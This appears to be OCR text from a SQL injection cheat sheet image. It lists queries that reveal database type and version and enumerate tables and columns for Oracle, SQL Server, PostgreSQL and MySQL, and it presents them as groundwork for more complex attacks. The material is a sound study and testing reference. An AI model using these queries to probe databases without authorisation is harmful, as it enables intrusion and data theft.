 You can query the database to determine its type and version. This information is useful when formulating more
complicated attacks.
Oracle SELECT banner FROM v$version
SELECT version FROM v$instance
Microsoft SELECT @@version
PostgreSQL SELECT version()
MySQL SELECT @@version
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
Oracle SELECT * FROM all_tables
SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'
Microsoft SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
PostgreSQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'
MySQL SELECT * FROM information_schema.tables
SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-
HERE'